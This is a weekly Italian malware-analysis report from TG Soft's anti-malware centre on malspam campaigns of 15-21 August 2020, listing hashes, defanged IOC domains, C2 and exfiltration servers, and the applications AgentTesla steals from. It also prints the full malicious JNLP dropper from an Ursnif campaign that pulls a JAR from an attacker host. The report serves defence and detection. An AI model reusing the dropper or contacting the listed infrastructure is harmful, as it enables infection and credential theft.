|

Report settimanale delle campagne italiane di malspam a cura del C.R.A.M. di TG Soft.

Di seguito i dettagli delle campagne diffuse in modo massivo nella settimana appena trascorsa dal 15 agosto al 21 agosto 2020: Emotet, Ursnif, MassLogger, AgentTesla, LokiBot, Adwind, QakBot

|

INDICE

==> 17 agosto 2020 => Emotet(6), Ursnif(1), QakBot(1), AgentTesla(1)

==> 18 agosto 2020 => Emotet(8), MassLogger(1)

==> 19 agosto 2020 => Emotet(5), LokiBot(1), Adwind(1)

==> 20 agosto 2020 => Emotet(5), AgentTesla(1), Adwind(1)

==> 21 agosto 2020 => Emotet(4), AgentTesla(2)

==> Consulta le campagne del mese di Luglio/Agosto

|

Nella settimana corrente vi è stato un aumento delle campagne totali.

Sono continuate in maniera massiva le campagne atte a distribuire il malware

Emotet.

Persistono anche le campagne dell'attore denominato "

Hagga" con lo scopo di infettare l'utente con il password stealer

LokiBot.

Vi è anche una campagna riguardate il malware

QakBot che viene distribuito anche con il malware

Emotet.

La barra di colore blu indica il numero totale di campagne monitorate in Italia in ogni settimana, invece quella di colore rosso riguardano le campagne scritte in italiano (con target Italia).

In questa settimana sono state 118 le campagne che abbiamo monitorato, di cui 36 sono scritte in lingua italiana.

Per poter capire come sono suddivise le varie settimane (Week) di seguito una piccola tabella che indica la suddivsione dei periodi presi in considerazione:

Settimana

|

dal |

al |

| Week_30 |

25/07 |

31/07 |

| Week_31 |

01/08 |

07/08 |

| Week_32 |

08/08 |

14/08 |

| Week_33 |

15/08 |

21/08 |

Nella settimana corrente il picco totale delle campagne è stato martedì 18, con 29 campagne di cui 9 con messaggi rivolti direttamente ad utenti italiani, come è evidenziato dal grafico riportato di seguito.

Sia il giorno lunedì 17 che martedì 18 si è rilevato il maggior picco di invii mirati all'utenza italiana, con 9 differenti campagne, grazie principalmente alla distribuzione del malware

Emotet.

La grande maggioranza dei sample che ha caratterizzato questa settimana è stata sviluppata in MSIL (C#) e copre il 52% dei malware inviati via mail, seguito con il 11% di sample Delphi.

Il 28% dei sample distribuiti sono documenti di Office (Word, Excel, PowerPoint), che scaricano altri malware, rappresentati in gran parte dalle campagne

Emotet.

Nella figura sottostante possiamo vedere le varie tipologie di linguaggio con cui vengono sviluppati i malware.

Nel seguente grafico vediamo la distribuzione delle varie tipologie di linguaggio divise per giorno:

*Nella categoria JAR sono compresi i file JNLP

EMOTET

Durante la settimana monitorata le campagne malspam di

Emotet sono state distribuite dal lunedì 17 a venerdì 21 in varie fasce orarie in maniera massiva.

Di seguito vediamo un esempio di email del 10 agosto:

Abbiamo raggruppato i DOC e domini delle varie campagne che hanno colpito gli utenti italiani. Le campagne

Emotet per il loro conteggio non sono state determinate in base all'HASH del documento Word ma bensì ragruppate in

cluster in base ai domini di download contenuti nella macro. Se calcolate in base al solo HASH il numero delle campagne sarebbe risultato molto più elevato.

In seguito vediamo un grafico del numero di HASH univoci degli allegati DOC monitorati nell'arco della settimana:

Il maggiore picco di HASH univoci rilevati è stato lunedì 18 con 133 hash seguito a distanza da martedì 18 con 91 hash.

Il Trojan

Emotet scarica come follow-up il malware

QakBot.

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

Ursnif

Previdenza_Sociale.jnlp

MD5: 17576006FA7B3A958E9DD300A46269FF

Dimensione: 621 Bytes

VirIT: Trojan.JNLP.Agent.AW

Previdenza_Sociale.jar

MD5: 3B29EDCF63ECAF5A66665802FDCD850E

Dimensione: 6494 Bytes

VirIT: Trojan.Java.Dropper.CJQ

[ PAYLOAD URSNIF ]

MD5: 4498F399C61CAE958310E07BF96C5A8E

Dimensione: 203264 Bytes

VirIT: Trojan.Win32.Ursnif.CJP

| Versione: 250154 |

| Gruppo: 7711 |

| Key: 10291029JSJUYNHG |

La mail contiene in allegato il file "Previdenza_Sociale.jnlp", si tratta di un file JNLP (Java Network Launching Protocol) utilizzato per avviare file Java attraverso il sistema Java Web Start.

Di seguito vediamo il contenuto del file:

<?xml version="1.0" encoding="utf-8"?>

<jnlp spec="1.0+" codebase="http://social[.]farfetchedproductions.com" href="Previdenza_Sociale.jnlp">

<information>

<title>Previdenza Sociale</title>

<vendor>Istituto Nazionale Previdenza Sociale</vendor>

<homepage href="www.inps.gov.it"/>

<description>Previdenza Sociale</description>

</information>

<security>

<all-permissions/>

</security>

<resources>

<j2se version="1.6+" />

<jar href="Previdenza_Sociale.jar" />

</resources>

<application-desc main-class="Previdenza">

</application-desc>

</jnlp> |

Come si può vedere il file JNLP scarica il file JAR dal sito http://social.farfetchedproductions[.]com

Una volta avviato il file java "Previdenza_Sociale.jar" viene quindi scaricato il Payload del malware Ursnif dal sito line.campdiy[.]com

Il malware Ursnif si collega al server di comando e controllo: gstat.farmlifesupplements[.]com

IOC:

17576006FA7B3A958E9DD300A46269FF

3B29EDCF63ECAF5A66665802FDCD850E

4498F399C61CAE958310E07BF96C5A8E

social.farfetchedproductions[.]com

line.campdiy[.]com

gstat.farmlifesupplements[.]com

Contract_788.doc

MD5: BABCA4D741F51497D221E2928ED6E989

Dimensione: 220672 Bytes

VirIT: W97M.Downloader.CJR

file2.exe

MD5: 0E60E04963FAEB1A9D2243E872E6B303

Dimensione: 853984 Bytes

VirIT: Trojan.Win32.NanoCore.CJR

IOC:

BABCA4D741F51497D221E2928ED6E989

0E60E04963FAEB1A9D2243E872E6B303

p://moshaveremohtava[.]com

p://shreee[.]in

Miglior consiglio di pagamento globale PI # CFL002 19A.exe

MD5: DF5CDB6FE8052274C25DFC8BF1725EEE

Dimensione: 650672 Bytes

VirIT: Trojan.Win32.AgentTesla.CJT

All'interno dell'archivio compresso "Miglior consiglio di pagamento globale PI # CFL002 19A.gz" è presente il file "Miglior consiglio di pagamento globale PI # CFL002 19A.exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- Falkon

- Icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server SMTP: us2.outbound.mailhostbox[.]com -> 208.91.199[.]225 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@dachanq[.]cc

IOC:

DF5CDB6FE8052274C25DFC8BF1725EEE

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

MassLogger

Prova di pagamento 08-18-2020.exe

MD5: 89456369A9636387F5584433016CBE5F

Dimensione: 54784 Bytes

VirIT: Trojan.Win32.Dropper.CJR

[PAYLOAD MASSLOGGER]

MD5: CAC21AEBC395A7B58FA826A12A8B774B

Dimensione: 5640802 Bytes

VirIT: Trojan.Win32.MassLogger.CJW

All'interno dell'archivio compresso "Alb. 8120173035 N. rif. Cliente 126.R01" è presente il file "Prova di pagamento 08-18-2020 Alb. 8120173035.exe" che attraverso powershell scarica dal sito "privatnidoktoricacak.com" in forma offuscata il Payload del Trojan Password Stealer MassLogger, una volta deoffuscato il malware viene caricato in memoria ed avviato.

Versione MassLogger: 2.4.0.0

Questa variante esfiltra i dati attraverso il server FTP: milebgd[.]mycpanel[.]rs

IOC:

89456369A9636387F5584433016CBE5F

CAC21AEBC395A7B58FA826A12A8B774B

privatnidoktoricacak[.]com

milebgd.mycpanel[.]rs

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

LokiBot



RICHIEDI OFFERTA 19-08-2020.ppt

MD5: E95087538FD2EAA551D1C4654CADC899

Dimensione: 82944 Bytes

VirIT: P97M.Hagga.CJT

La mail contiene un allegato PowerPoint "RICHIEDI OFFERTA 19-08-2020.ppt" il quale una volta aperto attraverso l'utilizzo di una MACRO e di successivi passaggi mediante l'utilizzo di Script HTA hostati su pastebin[.]com e di vari script Powershell scarica ulteriori malware.

In questa campagna viene scaricato ed avviato in memoria il password stealer LokiBot:

[ PAYLOAD LOKIBOT ]

MD5: 28C89266D7A638FB9883ECF7930CBBC5

Dimensione: 106496 Bytes

VirIT: Trojan.Win32.Zbot.ASEU

C2 del malware LokiBot: 195.69.140[.]147

Viene creata la persistenza degli script HTA/Powershell attraverso delle chiavi di RUN ed ad un Task.

Si è riscontrato in fase di analisi l'utilizzo di vari metodi per effettuare il Bypass dell'interfaccia di controllo AMSI (Anti-Malware Scan Interface).

Questa campagna è collegata all'attore denominato "Hagga".

Di seguito vediamo la lista degli utenti Pastebin:

E95087538FD2EAA551D1C4654CADC899

28C89266D7A638FB9883ECF7930CBBC5

j[.]mp\kassaasdskdd

s://pastebin[.]com/raw/uhMtv3Bk

s://pastebin[.]com/raw/Nz1mPUdT

s://pastebin[.]com/raw/HWR7VBGK

s://pastebin[.]com/raw/RZUNZHCW

s://pastebin[.]com/raw/UEJDTPMX

195.69.140[.]147

[...]ITALY QUOTATION REQUEST_PDF.jar

MD5: 10D957699927F69E41CF596817C4CA7B

Dimensione: 421060 Bytes

VirIT: Trojan.Java.Adwind.CJT

IOC:

10D957699927F69E41CF596817C4CA7B

agb1.linkpc[.]net

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

AgentTesla

NOTIFICA DI ARRIVO DHL_PDF.exe

MD5: C33F32685032519FD9DFD7692DB2BA3F

Dimensione: 1050112 Bytes

VirIT: Trojan.Win32.AgentTesla.CJU

All'interno dell'archivio compresso "NOTIFICA DI ARRIVO DHL_PDF.z" è presente il file "NOTIFICA DI ARRIVO DHL_PDF.exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- Falkon

- Icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server SMTP: truster-11.webhosting4[.]net -> 185.171.186[.]13 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@gmail[.]com

IOC:

C33F32685032519FD9DFD7692DB2BA3F

Adwind

NOTIFICA DI ARRIVO DHL_PDF.jar

MD5: 07A44AFBEE3453588D1CD6724B53933C

Dimensione: 421100 Bytes

VirIT: Trojan.Java.Adwind.CJU

IOC:

07A44AFBEE3453588D1CD6724B53933C

agb1.linkpc[.]net

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

AgentTesla

Documento di spedizione TNT ...exe

MD5: 1FAAA54CEFDAFE29A893727BB4F23D68

Dimensione: 709632 Bytes

VirIT: Trojan.PSWStealer.CJW

Ricevuta della spedizione di TNT.exe

MD5: B6B768C975DA9F64877A17CE3D64A1A6

Dimensione: 712192 Bytes

VirIT: Trojan.PSWStealer.CJW

IOC:

1FAAA54CEFDAFE29A893727BB4F23D68

B6B768C975DA9F64877A17CE3D64A1A6

Consulta le campagne del mese di Luglio/Agosto

Vi invitiamo a consultare i report del mese di Luglio/Agosto, per rimanere aggiornati sulle campagne di malspam circolanti in Italia:

08/08/2020 = Report settimanale delle campagne italiane di Malspam dal 08 agosto al 14 agosto 2020

01/08/2020 = Report settimanale delle campagne italiane di MalSpam dal 01 agosto al 07 agosto 2020

25/07/2020 = Report settimanale delle campagne italiane di Malspam dal 25 luglio al 31 luglio 2020

18/07/2020 = Report settimanale delle campagne italiane di MalSpam dal 18 luglio al 24 luglio 2020

C.R.A.M.

Centro Ricerche Anti-Malware di TG Soft